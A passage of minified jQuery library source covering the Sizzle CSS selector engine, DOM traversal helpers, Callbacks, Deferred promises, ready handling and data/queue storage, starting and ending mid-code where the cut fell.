t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new 